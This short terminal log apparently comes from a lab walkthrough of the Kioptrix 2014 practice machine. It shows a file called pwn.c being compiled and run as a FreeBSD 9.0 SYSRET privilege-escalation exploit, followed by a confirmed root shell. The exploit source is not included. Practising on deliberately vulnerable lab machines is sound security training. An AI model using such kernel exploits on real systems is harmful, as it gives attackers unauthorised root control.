 gcc pwn.c -o hack
pwn.c:178:2: warning: no newline at end of file
./hack
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
whoami;id;date;uname -a
root
uid=0(root) gid=0(wheel) groups=0(wheel)
Sat Aug 10 12:59:39 EDT 2019
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2
012     root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64